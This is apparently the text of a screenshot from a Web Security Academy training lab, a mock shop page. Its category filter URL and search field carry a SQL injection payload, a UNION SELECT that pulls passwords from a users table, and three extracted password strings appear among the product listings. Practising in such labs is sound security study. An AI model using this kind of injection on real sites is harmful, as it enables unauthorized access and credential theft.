 500ed00f3.web-security-academy.net/filter?category=Gifts' UNION SELECT NULL,password FROM users-- qwe
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,password FROM users-- qwe
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Tech gifts Toys & Games
Couple's Umbrella View details
Conversation Controlling Lemon View details
High-End Gift Wrapping View details
n7b0q47a5ohooqgthkr6
xync6d450mb1islu308p
zijwl3o6z32twt6e4dbr
Snow Delivered To Your Door View details